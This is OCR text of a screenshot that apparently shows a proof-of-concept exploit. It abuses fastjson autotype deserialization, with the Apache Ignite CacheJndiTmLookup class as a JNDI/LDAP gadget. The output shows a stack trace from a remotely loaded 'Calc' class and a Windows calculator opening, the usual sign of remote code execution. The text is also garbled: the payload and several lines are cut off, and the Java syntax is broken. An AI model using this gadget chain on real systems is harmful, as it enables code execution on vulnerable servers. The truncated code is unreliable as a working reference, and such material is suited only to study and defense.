 7 /**
8 * <!-- org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup-->
9 * <dependency>
10 * <groupId>org.apache.ignite</groupId>
11 * <artifactId>ignite-jta</artifactId>
12 * <version>1.1.0-incubating</version>
13 * </dependency>
14 */
15
16 public class CacheJndiTmLookup {
17 public static void main(String[] args) {
18 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "tru
19 ParserConfig.globalInstance.autoTypeSupport = true;
20
21 val payload = "{\"@type\":\"org.apache.ignite.cache.jta.jndi.CacheJ
22 try {
23 JSON.parseObject(payload);
24 } catch Exception e {
25 e.printStackTrace();
sCastException: Calc cannot be cast to javax.naming.spi.ObjectFactory
amingManager.getObjectFactoryFromReference(NamingManager.java:163)
irectoryManager.getObjectInstance(DirectoryManager.java:189)
LdapCtx.c_lookup(LdapCtx.java:1085)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =